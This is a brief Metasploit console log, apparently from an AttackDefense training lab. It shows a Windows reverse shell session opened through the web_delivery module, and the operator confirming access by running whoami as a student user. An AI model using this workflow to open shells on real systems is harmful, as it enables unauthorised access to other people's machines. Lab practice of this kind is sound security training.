 msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type               Information                                                                       Connection
--  ----  ----               -----------                                                                       ----------
1         shell x86/windows  Microsoft Windows [Version 10.0.17763.1457] (c) 2018 Microsoft Corporation. A...  10.10.38.2:4444 -> 10.0.25.167:56255 (10.0.25.167)
msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
whoami
whoami
attackdefense\student
C:\Users\student>